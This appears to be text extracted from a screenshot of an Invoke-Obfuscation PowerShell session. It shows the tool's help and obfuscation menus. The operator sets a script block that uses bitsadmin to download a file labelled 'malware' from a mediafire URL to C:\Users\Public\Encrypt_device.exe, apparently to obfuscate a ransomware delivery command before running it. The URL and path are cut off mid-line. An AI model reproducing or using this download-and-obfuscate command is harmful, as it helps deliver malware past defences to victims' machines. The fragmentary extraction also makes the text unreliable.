 Administrator: Windows PowerShell
License :: Apache License, Version 2.0
Notes :: If(!$Caffeinated) {Exit}
HELP MENU :: Available options shown below:
[*] Tutorial of how to use this tool TUTORIAL
[*] Show this Help Menu HELP,GET-HELP,?,-?,/?,MENU
[*] Show options for payload to obfuscate SHOW OPTIONS,SHOW,OPTIONS
[*] Clear screen CLEAR,CLEAR-HOST,CLS
[*] Execute ObfuscatedCommand locally EXEC,EXECUTE,TEST,RUN
[*] Copy ObfuscatedCommand to clipboard COPY,CLIP,CLIPBOARD
[*] Write ObfuscatedCommand Out to disk OUT
[*] Reset ALL obfuscation for ObfuscatedCommand RESET
[*] Undo LAST obfuscation for ObfuscatedCommand UNDO
[*] Go Back to previous obfuscation menu BACK,CD ..
[*] Quit Invoke-Obfuscation QUIT,EXIT
[*] Return to Home Menu HOME,MAIN
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock
ERROR: No value was entered after SCRIPTBLOCK/SCRIPTPATH.
Correct syntax is SET OPTIONNAME VALUE.
Enter SHOW OPTIONS for more details.
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock bitsadmin /transfer malware /priority high https:/
:\Users\Public\Encrypt_device.exe
Successfully set ScriptBlock:
bitsadmin /transfer malware /priority high https://download1334.mediafire.com/s8i4625x
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>